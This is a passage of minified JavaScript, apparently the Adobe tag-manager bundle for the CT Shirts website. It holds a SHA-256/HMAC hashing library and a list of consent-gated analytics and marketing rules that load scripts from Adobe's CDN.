Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var d=[],l=[];for(s=0;s<64;++s){var u=e[s]||0;d[s]=92^u,l[s]=54^u}Sha256.call(this,t,a),this.update(l),this.oKeyPad=d,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,d=this.h0,l=this.h1,u=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=l&u,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(i=d&l)^d&u^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&d)^m&l^i,p=u+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(r=u&m)^u&d^n,b=l+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((l=o+(t+s)|0)>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(c=l&u)^l&m^r,g=d+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,d=o+(t+s)|0;this.h0=this.h0+d|0,this.h1=this.h1+l|0,this.h2=this.h2+u|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA 